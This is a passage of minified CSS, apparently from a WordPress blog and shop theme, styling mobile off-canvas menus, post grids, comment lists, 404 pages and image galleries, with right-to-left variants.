i{margin-left:7px;margin-right:inherit}.topmenu-menu>li{float:none;white-space:nowrap}.topmenu-menu>li>a{background:transparent!important;padding:0}.topmenu-menu>li.active>a{color:#88c74a}.mm-menu{background:#fff!important}.mm-menu .mm-listview .mm-next::before{border:none}.mm-menu .mm-listview>li .mm-next:hover:after,.mm-menu .mm-listview>li .mm-next:active:after{border-color:#000}.mm-menu .mm-listview>li>a,.mm-menu .mm-listview>li>span{color:#000}.mm-menu .mm-listview>li>a .text-label,.mm-menu .mm-listview>li>span .text-label{font-size:11px;padding:0 5px;background:#5bc0de;color:#fff;position:absolute;right:50px;top:0;line-height:2;display:inline-block;text-transform:capitalize;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px}.rtl .mm-menu .mm-listview>li>a .text-label,.rtl .mm-menu .mm-listview>li>span .text-label{left:50px;right:auto}.mm-menu .mm-listview>li>a .text-label.label-hot,.mm-menu .mm-listview>li>span .text-label.label-hot{background:#e44343}.mm-menu .mm-listview>li>a .text-label.label-hot:before,.mm-menu .mm-listview>li>span .text-label.label-hot:before{border-color:#e44343 transparent transparent #e44343}.mm-menu .mm-listview>li>a .text-label.label-new,.mm-menu .mm-listview>li>span .text-label.label-new{background:#5cb85c}.mm-menu .mm-listview>li>a .text-label.label-new:before,.mm-menu .mm-listview>li>span .text-label.label-new:before{border-color:#5cb85c transparent transparent #5cb85c}.mm-menu .mm-listview>li>a .text-label:before,.mm-menu .mm-listview>li>span .text-label:before{content:'';position:absolute;z-index:9;top:100%;left:7px;border-width:3px;border-style:solid;border-color:#5bc0de transparent transparent #5bc0de}.rtl .mm-menu .mm-listview>li>a .text-label:before,.rtl .mm-menu .mm-listview>li>span .text-label:before{right:7px;left:auto}.mm-menu .mm-listview .menu-item-description{font-size:10px}.mm-menu .mm-title{color:#000!important;font-size:18px}.mm-menu .wpb_column{width:100%}.mm-menu .widget .widget-title,.mm-menu .widget .widgettitle,.mm-menu .widget .widget-heading{border:none;padding:0;margin-bottom:10px}.mm-menu .widget .widget-title:before,.mm-menu .widget .widgettitle:before,.mm-menu .widget .widget-heading:before{display:none}html .mm-menu~.mm-slideout:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.25);z-index:-100;opacity:0;filter:alpha(opacity=0);-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s}html.mm-opening .mm-menu~.mm-slideout:before{z-index:100;opacity:1;filter:alpha(opacity=100);cursor:not-allowed}html.mm-opened{position:static!important}.top-menu>li>a{padding:0 15px;text-transform:capitalize}.mm-menu.mm-offcanvas{z-index:999!important}.mm-menu.mm-offcanvas .social-top:after{display:none}.mm-menu.mm-offcanvas .social-top a{display:inline-block;font-size:16px}.mm-menu.mm-offcanvas .social-top a:hover,.mm-menu.mm-offcanvas .social-top a:active{color:#88c74a}.mm-menu.mm-offcanvas .widget{margin:0}.mm-menu.mm-offcanvas .topbar-right-wrapper{padding:10px}.mm-menu.mm-offcanvas .topbar-right-wrapper>*{margin-bottom:15px}.mm-menu.mm-offcanvas .topbar-right-wrapper>*:last-child{margin:0}.mm-menu.mm-offcanvas .topbar-right-wrapper:after{display:none}.mm-menu.mm-offcanvas .woocommerce-currency-switcher-form ul.dd-options{margin-top:0}.mm-menu.mm-offcanvas{-webkit-transition:all 0.4s ease 0s;-o-transition:all 0.4s ease 0s;transition:all 0.4s ease 0s;-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%)}.mm-menu.mm-offcanvas.mm-opened{-webkit-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}.header-mobile .mobile-vertical-menu-title{font-size:18px;cursor:pointer;margin:0;padding:5px 0;-webkit-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s}.header-mobile .mobile-vertical-menu-title i{font-size:24px}.header-mobile .mobile-vertical-menu-title:hover,.header-mobile .mobile-vertical-menu-title.active{color:#88c74a}.header-mobile .apus-search-form .btn,.header-mobile .apus-search-form .viewmore-products-btn{padding:5px 13px;height:42px}.header-mobile .apus-search-form form .form-control{height:42px}.mobile-vertical-menu .navbar-offcanvas .navbar-nav li>a{font-weight:400}.mobile-vertical-menu .navbar-offcanvas .navbar-nav li>a i{margin-right:5px;min-width:20px}.rtl .mobile-vertical-menu .navbar-offcanvas .navbar-nav li>a i{margin-left:5px;margin-right:inherit}.mobile-vertical-menu .navbar-offcanvas .navbar-nav li .fa-minus{color:#88c74a}.mobile-vertical-menu .navbar-offcanvas .navbar-nav li .sub-menu{max-width:100%;display:none;padding:0 15px}.mobile-vertical-menu .navbar-offcanvas .navbar-nav li .widget .widgettitle,.mobile-vertical-menu .navbar-offcanvas .navbar-nav li .widget .widget-title{padding:0;border:none;margin:0 0 10px;font-size:16px}.mobile-vertical-menu .navbar-offcanvas .navbar-nav li .widget .widgettitle:before,.mobile-vertical-menu .navbar-offcanvas .navbar-nav li .widget .widgettitle:after,.mobile-vertical-menu .navbar-offcanvas .navbar-nav li .widget .widget-title:before,.mobile-vertical-menu .navbar-offcanvas .navbar-nav li .widget .widget-title:after{display:none}.mobile-vertical-menu .navbar-offcanvas .navbar-nav li .dropdown-menu-inner{padding-left:20px}.rtl .mobile-vertical-menu .navbar-offcanvas .navbar-nav li .dropdown-menu-inner{padding-right:20px;padding-left:inherit}.mobile-vertical-menu .navbar-offcanvas .navbar-nav li .menu li a{padding:0;font-size:14px}.mobile-vertical-menu .widget{margin-bottom:10px}.dark-menu-sidebar{background:#fff;color:#636363;padding:40px;min-height:100vh;font-size:15px;-webkit-box-shadow:0 5px 10px 0 rgba(40,52,54,.2);box-shadow:0 5px 10px 0 rgba(40,52,54,.2)}.dark-menu-sidebar a{color:#636363}.dark-menu-sidebar a:hover,.dark-menu-sidebar a:focus{color:#88c74a}.dark-menu-sidebar .top-wrapper-menu .inner-top-menu a{color:#252525}.dark-menu-sidebar .top-wrapper-menu .inner-top-menu a:hover,.dark-menu-sidebar .top-wrapper-menu .inner-top-menu a:focus{color:#88c74a}.dark-menu-sidebar .navbar-collapse{padding:0}.dark-menu-sidebar .navbar-offcanvas .navbar-nav>li>a{padding:12px 0}.dark-menu-sidebar .navbar-offcanvas .navbar-nav li .icon-toggle{top:15px}.dark-menu-sidebar .navbar-offcanvas .navbar-nav li:hover>.icon-toggle,.dark-menu-sidebar .navbar-offcanvas .navbar-nav li:hover>a,.dark-menu-sidebar .navbar-offcanvas .navbar-nav li.active>.icon-toggle,.dark-menu-sidebar .navbar-offcanvas .navbar-nav li.active>a{color:#88c74a}.dark-menu-sidebar .sidebar-center{margin-top:60px}.dark-menu-sidebar .wishlist-sidebar>a,.dark-menu-sidebar .login-topbar>a{font-size:14px;display:block;margin-bottom:10px}.dark-menu-sidebar .wishlist-sidebar>a i,.dark-menu-sidebar .wrapper-account i{margin-right:15px}.rtl .dark-menu-sidebar .wishlist-sidebar>a i,.rtl .dark-menu-sidebar .wrapper-account i{margin-left:15px;margin-right:inherit}.dark-menu-sidebar .wrapper-topmenu{margin-bottom:8px}.dark-menu-sidebar .wrapper-topmenu .dropdown-menu{padding:10px;margin-top:0}.dark-menu-sidebar .wrapper-topmenu .dropdown-menu a{color:#999}.dark-menu-sidebar .wrapper-topmenu .dropdown-menu a:hover,.dark-menu-sidebar .wrapper-topmenu .dropdown-menu a:focus{color:#88c74a}.dark-menu-sidebar .wrapper-topmenu .dropdown-menu .active>a{color:#88c74a}.dark-menu-sidebar .wrapper-topmenu:hover .dropdown-menu{display:block}.dark-menu-sidebar .top-wrapper-menu .inner-top-menu,.dark-menu-sidebar .top-wrapper-menu .header_customer_login{right:inherit;left:0}@media (min-width:1501px){.col-md-cl-5{width:20%}.col-md-cl-5.first{clear:both}}@media (min-width:1200px) and (max-width:1500px){.col-md-cl-5{width:25%}.col-md-cl-5.first:nth-child(4n+1){clear:both}div.product.col-md-cl-5:nth-child(4n+1){clear:both}}.main-page .page-links{clear:both;overflow:hidden;padding:30px 0;margin:0}.main-page #respond .comment-reply-title{margin:0!important}.main-page #comments{margin-top:30px}.wrapper-80{padding-left:50px;padding-right:50px}@media (min-width:1200px){.wrapper-80{padding-left:80px;padding-right:80px}.wrapper-50{padding-left:50px;padding-right:50px}}div.wpcf7-validation-errors{margin:0;padding:15px}.contact-form-content{padding:30px;background:#fff;min-height:260px}.contact-form-content .rounded{margin-right:10px;color:#fff;width:40px;height:40px;background:#ccc}.rtl .contact-form-content .rounded{margin-left:10px;margin-right:inherit}.contact-form-content .rounded .fa,.contact-form-content .rounded .icon{font-size:16px;margin:13px}.contact-form-content small{color:#303030}.user{max-width:570px;text-align:center;margin-left:auto;margin-right:auto}.user>div{display:none}.user>div.active{display:block}.user form{margin-bottom:25px!important}.user .title{font-size:30px;margin:0 0 20px}@media (min-width:1200px){.user .title{font-size:48px}}.user .create{margin-bottom:30px}@media (min-width:1200px){.user .create{margin-bottom:50px}}.user .create a{font-size:12px;text-decoration:underline;text-transform:uppercase}.page-404 .not-found{padding:0 0 30px}@media (min-width:1200px){.page-404 .not-found{padding:60px 0 100px}}.page-404 .icon-error{font-size:60px}.page-404 .return-home{font-size:16px;text-decoration:underline}.page-404 .description{font-size:16px;margin-bottom:30px}.page-404 .title-big{font-size:20px;text-transform:uppercase;margin:0 0 20px}@media (min-width:1200px){.page-404 .title-big{font-size:40px}}.page-404 .widget-search{max-width:500px;margin:auto}.page-404 .page-content{margin-bottom:20px}@media (min-width:1200px){.page-404 .page-content{margin-bottom:50px}}.box-relative .elementor-row{position:relative}.box-relative .elementor-row .elementor-widget,.box-relative .elementor-row .elementor-column,.box-relative .elementor-row .elementor-column-wrap,.box-relative .elementor-row .elementor-widget-wrap{position:static}body.elementor-editor-active .box-relative .elementor-row .elementor-widget,body.elementor-editor-active .box-relative .elementor-row .elementor-column,body.elementor-editor-active .box-relative .elementor-row .elementor-column-wrap,body.elementor-editor-active .box-relative .elementor-row .elementor-widget-wrap{position:relative}.post.no-results{text-align:center}.post.no-results .widget-search{margin-top:30px}.entry-title{font-weight:500;font-size:24px;margin:5px 0 12px;word-wrap:break-word}.entry-create{font-size:13px;margin:0 0 15px}.entry-create>*{margin-right:2px}.rtl .entry-create>*{margin-left:2px;margin-right:inherit}.entry-create .author{font-style:italic;text-transform:capitalize}.comment-form-cookies-consent [type="checkbox"]{margin-right:7px}.rtl .comment-form-cookies-consent [type="checkbox"]{margin-left:7px;margin-right:inherit}.entry-link{margin-top:20px}.entry-link .readmore{color:#88c74a;text-transform:capitalize;font-weight:500;font-size:14px}.entry-link .readmore:hover{color:#000}.entry-meta{margin:0}.entry-meta .fa,.entry-meta .icon{margin-right:3px}.rtl .entry-meta .fa,.rtl .entry-meta .icon{margin-left:3px;margin-right:inherit}blockquote{color:#252525;font-size:18px;padding:0 25px;border-left:3px solid #88c74a;font-style:italic}.rtl blockquote{border-right:3px solid #88c74a;border-left:inherit}.entry-vote{z-index:1;display:table;text-align:center;top:20px;position:absolute;background:rgba(0,0,0,.5);width:44px;height:44px;right:20px}.rtl .entry-vote{left:20px;right:auto}.entry-vote .entry-vote-inner{color:#fff;display:table-cell;vertical-align:middle;font-weight:400}.entry-vote.vote-perfect .entry-vote-inner{color:#ff003a}.entry-vote.vote-good .entry-vote-inner{color:#fdff39}.entry-vote.vote-average .entry-vote-inner{color:#91e536}.entry-vote.vote-bad .entry-vote-inner{color:#e93434}.entry-vote.vote-poor .entry-vote-inner{color:#78ae00}.type-post{margin-bottom:30px}.blog-title{margin-bottom:30px}#commentform{margin-bottom:35px}#commentform .form-control{padding:5px 20px;margin:0;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;height:50px}#commentform .form-control::-webkit-input-placeholder{color:#b2b2b2}#commentform .form-control::-moz-placeholder{color:#b2b2b2}#commentform .form-control:-ms-input-placeholder{color:#b2b2b2}#commentform .form-control:-moz-placeholder{color:#b2b2b2}#commentform .form-control:focus{border-color:#1e1e27}#commentform textarea.form-control{height:115px;padding:20px;resize:none;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0}#commentform .form-group{margin:0 0 20px}#commentform .space-comment{margin:0 0 20px}#commentform #cancel-comment-reply-link{color:#e44343}#commentform #submit{border-radius:50px;-webkit-border-radius:50px;-moz-border-radius:50px;-ms-border-radius:50px;-o-border-radius:50px}.post-specail .entry-title{font-size:16px}.post-specail .entry-date{font-style:italic}.post-specail .entry-create{margin:0 0 18px}.post-title{font-size:18px}.post-thumb{position:relative}.blog-meta{top:0;position:absolute;right:0}.rtl .blog-meta{left:0;right:auto}.blog.style1 .blog-date{top:0;position:absolute;right:0}.rtl .blog.style1 .blog-date{left:0;right:auto}.blog.style2{border:1px solid #ededed}.blog.style2 .blog-date{float:left;margin:-1px 30px 0 0}.rtl .blog.style2 .blog-date{float:right}.rtl .blog.style2 .blog-date{margin:-1px 0 0 30px}.blog.style2 .entry-title{padding-left:65px;padding-right:20px}.rtl .blog.style2 .entry-title{padding-right:65px;padding-left:inherit}.rtl .blog.style2 .entry-title{padding-left:20px;padding-right:inherit}.blog.style2 .entry-description{padding-left:65px;padding-right:20px}.rtl .blog.style2 .entry-description{padding-right:65px;padding-left:inherit}.rtl .blog.style2 .entry-description{padding-left:20px;padding-right:inherit}.blog.style2 .entry-content{border:0;margin-bottom:20px}.blog.style2 .entry-content:before,.blog.style2 .entry-content:after{content:" ";display:table}.blog.style2 .entry-content:after{clear:both}.blog .blog-date{display:table;background:#e93434;text-align:center!important;color:#000;text-transform:uppercase;font-size:11px;font-weight:600;width:50px;height:50px;line-height:normal}.blog .blog-date .blog-date-inner{display:table-cell;vertical-align:middle}.blog .blog-date span{display:block;margin:2px 0 3px 0;line-height:25px;font-size:24px;font-weight:400}.blog .blog-date--grids{position:absolute;top:0;right:15px}.rtl .blog .blog-date--grids{left:15px;right:auto}.blog .entry-content--info{overflow:hidden;padding:30px 0}.post .entry-description{margin:0 0 30px;clear:both;overflow:hidden}.post .entry-description p:last-child{margin:0}.post.sticky .entry-title a{color:#e44343}.grid-half.owl-carousel .owl-controls{top:100%;-webkit-transform:translate(50px,-80px);-ms-transform:translate(50px,-80px);-o-transform:translate(50px,-80px);transform:translate(50px,-80px);left:50%}.rtl .grid-half.owl-carousel .owl-controls{right:50%;left:auto}.grid-half.owl-carousel .owl-controls .owl-nav .owl-prev,.grid-half.owl-carousel .owl-controls .owl-nav .owl-next{opacity:1;filter:alpha(opacity=100);position:static}.grid-half.owl-carousel .owl-controls .owl-nav .owl-next{margin-left:5px}.rtl .grid-half.owl-carousel .owl-controls .owl-nav .owl-next{margin-right:5px;margin-left:inherit}.grid-half.halfdark.owl-carousel .owl-controls .owl-nav .owl-prev,.grid-half.halfdark.owl-carousel .owl-controls .owl-nav .owl-next{background:#e1e4e6;border-color:#e1e4e6;color:#252525}.grid-half.halfdark.owl-carousel .owl-controls .owl-nav .owl-prev:hover,.grid-half.halfdark.owl-carousel .owl-controls .owl-nav .owl-prev:active,.grid-half.halfdark.owl-carousel .owl-controls .owl-nav .owl-next:hover,.grid-half.halfdark.owl-carousel .owl-controls .owl-nav .owl-next:active{background:#88c74a;border-color:#88c74a;color:#fff}.grid-half.style_img.owl-carousel .owl-controls{left:0;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.rtl .grid-half.style_img.owl-carousel .owl-controls{right:0;left:auto}.layout-half{margin-left:0;margin-right:0;margin-bottom:0;background:#88c74a;color:#fff}.layout-half .entry-content{max-width:650px;padding-bottom:120px;padding-top:50px}.layout-half .entry-content[class*='-6']{padding-left:50px;padding-right:50px}.layout-half>div{padding-left:0;padding-right:0}@media (max-width:1024px){.layout-half .entry-content[class*='-6']{padding-left:30px;padding-right:30px;padding-top:30px;max-width:none}}.layout-half .entry-title{font-size:50px;margin:0 0 20px;line-height:1.1;font-family:"Cera Pro Regular",Helvetica,Arial,sans-serif}.layout-half .entry-title a{color:#fff!important}.layout-half .entry-description{margin:0 0 40px;font-size:17px;font-weight:400}.layout-dark{background:#eff1f2!important;color:#636363}.layout-dark .meta{font-size:20px;font-weight:400;font-family:"Cera Pro Medium";position:relative;padding:0 0 10px;margin:0 0 35px}.layout-dark .meta:before{content:'';width:80px;height:2px;background:#252525;position:absolute;bottom:0;left:0}.rtl .layout-dark .meta:before{right:0;left:auto}.layout-dark .entry-title{margin:0 0 10px}.layout-dark .entry-title a{color:#252525!important;font-size:30px}.layout-dark .entry-description{font-size:15px;font-weight:300}.layout-halfimg{position:relative;background:transparent;margin-bottom:60px}.layout-halfimg .entry-content{padding:40px 40px 80px;background:#88c74a;color:#fff}.layout-halfimg .entry-content .entry-title{font-size:35px;line-height:1.1;margin:0 0 10px;font-weight:500;font-family:"Cera Pro Regular",Helvetica,Arial,sans-serif}.layout-halfimg .entry-content .entry-title a{color:#fff!important}@media (min-width:768px){.layout-halfimg .half-img{width:75%}.layout-halfimg .entry-content{max-width:500px;position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);right:0}.rtl .layout-halfimg .entry-content{left:0;right:auto}}.posts-list{list-style:none;padding:0;margin:0}.posts-list li{margin:0 0 15px;overflow:hidden}@media (min-width:1200px){.posts-list li{margin:0 0 30px}}.posts-list li:last-child{margin:0}.posts-list .content-info{width:calc(100% - 95px)}.posts-list .image{width:95px;padding-right:15px}.rtl .posts-list .image{padding-left:15px;padding-right:inherit}.posts-list .entry-title{font-size:14px;text-transform:inherit;margin:0 0 5px}@media (min-width:1200px){.posts-list .entry-title{font-size:16px}}.posts-list .top-info{color:#b2b2b2;font-size:12px;line-height:1.1}.posts-list .top-info a{color:#b2b2b2}.posts-list .top-info a:hover,.posts-list .top-info a:focus{color:#252525}.post-layout .post-sticky{background:#e44343;color:#fff;display:inline-block;padding:0 15px;margin:5px 0;font-size:14px}.post-layout .entry-title{font-size:21px;font-weight:500}.post-layout .top-info{width:100%;overflow:hidden;color:#b2b2b2;font-size:14px;line-height:1;margin-bottom:15px}.post-layout .top-info a{color:#b2b2b2}.post-layout .top-info a:hover,.post-layout .top-info a:focus{color:#252525}.post-layout .top-info>*{display:inline-block;vertical-align:middle;padding-right:12px;margin-right:12px;border-right:1px solid #b2b2b2}.rtl .post-layout .top-info>*{padding-left:12px;padding-right:inherit}.rtl .post-layout .top-info>*{margin-left:12px;margin-right:inherit}.rtl .post-layout .top-info>*{border-left:1px solid #b2b2b2;border-right:inherit}.post-layout .top-info>*:last-child{margin:0;padding:0;border:0}.post-layout .top-info>*.list-categories{border:none;padding:0}.post-layout .categories-name{letter-spacing:2px;font-family:"Cera Pro Bold";text-transform:uppercase;display:inline-block;color:#fff!important;background:#88c74a;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;padding:3px 12px;font-size:12px;line-height:1.8;margin-right:2px;margin-bottom:2px}.rtl .post-layout .categories-name{margin-left:2px;margin-right:inherit}@media (min-width:768px){.post-layout .categories-name{margin-right:5px}.rtl .post-layout .categories-name{margin-left:5px;margin-right:inherit}}.post-layout .categories-name:last-child{margin-right:0}.rtl .post-layout .categories-name:last-child{margin-left:0;margin-right:inherit}.post-layout iframe{max-width:100%}.post-grid-v1{margin-bottom:20px;padding-bottom:20px;border-bottom:1px solid #ebebeb}@media (min-width:1200px){.post-grid-v1{margin-bottom:40px;padding-bottom:40px}}.post-grid-v1 .no-image{margin-bottom:10px}@media (min-width:1200px){.post-grid-v1 .no-image{margin-bottom:22px}}.post-grid-v1 .space{margin:0 3px}.post-grid-v1 .entry-thumb{margin-bottom:25px}.post-grid-v1 .entry-title{font-size:24px;margin:0 0 5px}@media (min-width:1200px){.post-grid-v1 .entry-title{font-size:36px;margin:0 0 20px}}.post-grid-v1 .description{margin-bottom:10px}@media (min-width:1200px){.post-grid-v1 .description{margin-bottom:18px}}.post-grid-v1 .top-info{margin-bottom:15px}.post-grid-v1 .top-image{position:relative}.post-grid-v1 .top-image .list-categories{position:absolute;top:-2px;left:0;z-index:2}.rtl .post-grid-v1 .top-image .list-categories{right:0;left:auto}.post-grid-v2{position:relative;overflow:hidden;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s}.post-grid-v2 .title{font-size:18px;margin:0;line-height:1.25}@media (min-width:1200px){.post-grid-v2 .title{font-size:24px}}.post-grid-v2 .post-thumbnail{display:block;position:relative}.post-grid-v2 .post-thumbnail:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.2);opacity:0;filter:alpha(opacity=0);-webkit-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s}.post-grid-v2 .bottom-info{color:#b2b2b2;font-size:14px;margin-bottom:10px}.post-grid-v2 .bottom-info a{color:#b2b2b2}.post-grid-v2 .bottom-info a:hover,.post-grid-v2 .bottom-info a:focus{color:#252525}.post-grid-v2 .bottom-info i{margin-right:5px}.rtl .post-grid-v2 .bottom-info i{margin-left:5px;margin-right:inherit}.post-grid-v2 .bottom-info>*{display:inline-block;vertical-align:middle;margin-right:15px}.rtl .post-grid-v2 .bottom-info>*{margin-left:15px;margin-right:inherit}.post-grid-v2 .bottom-info>*:last-child{margin-right:0}.rtl .post-grid-v2 .bottom-info>*:last-child{margin-left:0;margin-right:inherit}.post-grid-v2 .content{position:absolute;padding:10px;background:#fff;bottom:10px;left:10px;right:10px;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px}@media (min-width:1200px){.post-grid-v2 .content{padding:20px 30px;bottom:20px;left:20px;right:20px}}.post-grid-v2:hover .post-thumbnail:before{opacity:1;filter:alpha(opacity=100)}.post-grid-v3{margin-bottom:20px}.post-grid-v3 .entry-thumb{margin-bottom:20px}.post-grid-v3 .title{margin:10px 0;font-size:18px}@media (min-width:1200px){.post-grid-v3 .title{font-size:24px}}@media (min-width:1200px){.post-grid-v3{margin-bottom:40px}}.list-small{overflow:hidden}.list-small .entry-title{font-size:14px;margin:0 0 5px;line-height:20px;font-weight:400}.list-small .date{font-size:12px}.list-small .image{float:left;padding-right:15px}.rtl .list-small .image{float:right}.rtl .list-small .image{padding-left:15px;padding-right:inherit}.list-small .image img{min-width:62px}.list-small .info{overflow:hidden}.post-list-item{margin-bottom:20px;overflow:hidden;border-bottom:1px solid #ededed;padding-bottom:20px}@media (min-width:1200px){.post-list-item{margin-bottom:35px;padding-bottom:35px}}.post-list-item:last-child{border:none;padding:0}.post-list-item .entry-title{font-size:18px;margin:5px 0 10px}@media (min-width:1200px){.post-list-item .entry-title{font-size:28px}}.post-list-item .description{margin-bottom:10px}@media (min-width:1200px){.post-list-item .description{margin-bottom:20px}}.post-list-item .btn-readmore{display:block;line-height:1;float:left}.rtl .post-list-item .btn-readmore{float:right}.posts-grid-category{overflow:hidden}.top-blog-info{padding:25px 0;margin-bottom:20px;border-bottom:1px solid #ededed}.top-blog-info i{margin-right:10px}.rtl .top-blog-info i{margin-left:10px;margin-right:inherit}.top-blog-info .categories{margin-right:35px}.rtl .top-blog-info .categories{margin-left:35px;margin-right:inherit}.top-blog-info .author a{color:#88c74a}.top-blog-info a{color:#636363}.top-blog-info a:hover,.top-blog-info a:active{color:#88c74a}.list-default{margin-bottom:45px}.list-default .entry-title{font-weight:500;font-size:30px;margin:0 0 10px}.list-default .description{margin:0 0 15px}.category-posts{position:relative}.category-posts::after{content:"";top:20px;position:absolute;right:0;width:1px;height:1000px;background:#ededed}.rtl .category-posts::after{left:0;right:auto}.category-posts .post{border-bottom:1px solid #ededed}.category-posts .category-posts-label{padding:1px 3px;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;background:#88c74a;font-weight:400;font-size:10px;text-transform:uppercase}.category-posts .category-posts-label a{color:#fff}.category-posts .entry-meta::after{display:none}.category-posts .posts-more .post:last-child{border:0}.category-posts .posts-more .entry-title{font-size:10px}.category-posts .posts-more .entry-title a{color:#777}.category-posts .posts-more .entry-title a:hover{color:#88c74a}.sharebox{margin-bottom:30px}.sharebox .sharebox-title{margin:10px 0}.top-info-detail{position:relative}.top-info-detail .list-categories{position:absolute;top:-2px;left:0;z-index:2}.rtl .top-info-detail .list-categories{right:0;left:auto}.entry-title-detail{font-size:25px;margin:0 0 15px;word-wrap:break-word}@media (min-width:1200px){.entry-title-detail{font-size:36px}}@media (min-width:1200px){.entry-content-detail .top-info{margin-bottom:18px}}.social-networks li{padding-left:10px;padding-right:10px}.social-networks li:last-child a{margin-right:0}.social-networks li a{font-size:14px}.social-networks li a:hover{color:#88c74a}.tag-links,.post-share{margin-bottom:10px}.tag-links span i,.post-share span i{margin-right:5px}.rtl .tag-links span i,.rtl .post-share span i{margin-left:5px;margin-right:inherit}#respond .title{margin:0 0 5px}.comment-list{padding:0;margin:0;list-style:none}.comment-list .comment-respond{padding-bottom:10px}.comment-list #cancel-comment-reply-link{color:#e44343}.comment-list .comment-author strong{font-style:normal;font-family:"Cera Pro Medium"}.comment-list .children{list-style:none;margin:0;padding-left:100px}.rtl .comment-list .children{padding-right:100px;padding-left:inherit}.comment-list div.avatar{min-width:100px;padding-right:30px;float:left}.rtl .comment-list div.avatar{padding-left:30px;padding-right:inherit}.rtl .comment-list div.avatar{float:right}.comment-list .comment-edit-link{color:#5cb85c;font-size:14px;margin-left:5px}.rtl .comment-list .comment-edit-link{margin-right:5px;margin-left:inherit}.comment-list .date{color:#b2b2b2;font-size:12px;text-transform:uppercase;letter-spacing:2px}.comment-list strong{font-size:18px;color:#252525;font-weight:400}.comment-list .comment-reply-link{font-size:15px;color:#5cb85c;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s}.comment-list .comment-reply-link:before{content:"\f112";font-family:'FontAwesome';font-size:15px;vertical-align:middle;margin-right:5px}.rtl .comment-list .comment-reply-link:before{margin-left:5px;margin-right:inherit}.comment-list .comment-reply-link:hover,.comment-list .comment-reply-link:active{color:#3d8b3d}.comment-list .comment-box{overflow:hidden}.comment-list .comment-text{margin:0 0 10px}.comment-list .comment-text p:last-child{margin:0}.comment-list img.avatar{width:70px;height:70px;overflow:hidden;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%}.comment-list .the-comment{padding:0}@media (min-width:992px){.comment-list .the-comment{padding:0 0 40px}}.commentform .title{margin:0;font-weight:400;font-size:22px}.commentform .comment-notes{display:none}.comment-form #submit{text-transform:uppercase}.post-navigation a{color:#636363}.post-navigation a:hover,.post-navigation a:active{color:#252525}.post-navigation .navi{display:block;float:none;width:100%;margin:0;font-family:"Cera Pro Medium";font-size:14px}.post-navigation .navi i{font-size:12px;margin-right:5px}.rtl .post-navigation .navi i{margin-left:5px;margin-right:inherit}.post-navigation .post-title{font-size:16px;font-weight:600;margin:10px 0 0;display:block}.post-navigation .nav-next .navi i{margin-right:0;margin-left:5px}.rtl .post-navigation .nav-next .navi i{margin-left:0;margin-right:inherit}.rtl .post-navigation .nav-next .navi i{margin-right:5px;margin-left:inherit}.detail-post #comments{padding-top:30px;border-top:1px solid #ededed}.detail-post #comments #reply-title{margin:0!important}.detail-post #comments .comments-title{font-size:22px;font-weight:400;margin:0 0 25px}.post-navigation{position:relative}.post-navigation .screen-reader-text{display:none}.post-navigation .nav-links{overflow:hidden}.post-navigation .nav-links>*{width:40%;float:left}.rtl .post-navigation .nav-links>*{float:right}.post-navigation .nav-links>*.nav-next{float:right;text-align:right}.rtl .post-navigation .nav-links>*.nav-next{float:left}.rtl .post-navigation .nav-links>*.nav-next{text-align:left}.post-navigation .nav-links .meta-nav{display:none}.author-info{padding:20px 0;border-top:1px solid #ededed}@media (min-width:992px){.author-info{padding:40px 0}}.author-info .author-title{font-size:18px;font-weight:400;margin:0 0 5px}.author-info .avatar-img{padding-right:20px}.rtl .author-info .avatar-img{padding-left:20px;padding-right:inherit}.author-info .avatar-img .avatar{overflow:hidden;max-width:none}.related-posts{padding:0;margin:30px 0 0}.related-posts .title{margin:0 0 25px;font-size:25px;position:relative}.blog-post-icon{display:table;color:#fff;text-align:center;position:absolute;top:0;z-index:1;background:#88c74a;opacity:.9;filter:alpha(opacity=90);left:0;width:50px;height:50px}.rtl .blog-post-icon{right:0;left:auto}.blog-post-icon .fa{display:table-cell;vertical-align:middle;font-size:22px}.blog-masonry .entry-thumb{margin-bottom:0}.gallery{margin-left:-15px;margin-right:-15px;overflow:hidden}.gallery .gallery-item{float:left;margin-bottom:15px;padding-right:15px;padding-left:15px;position:relative}.rtl .gallery .gallery-item{float:right}.gallery .gallery-item figcaption{position:absolute;left:0;bottom:0;width:100%;color:#fff;max-height:50%;font-size:12px;background:rgba(0,0,0,.5);margin-left:15px;margin-right:15px;opacity:0;filter:alpha(opacity=0);padding:8px 15px}.gallery .gallery-item:hover figcaption{opacity:1;filter:alpha(opacity=100)}.gallery.gallery-columns-9 .gallery-item{width:11%}.gallery.gallery-columns-8 .gallery-item{width:12.5%}.gallery.gallery-columns-7 .gallery-item{width:14%}.gallery.gallery-columns-6 .gallery-item{width:16.5%}.gallery.gallery-columns-5 .gallery-item{width:20%}.gallery.gallery-columns-4 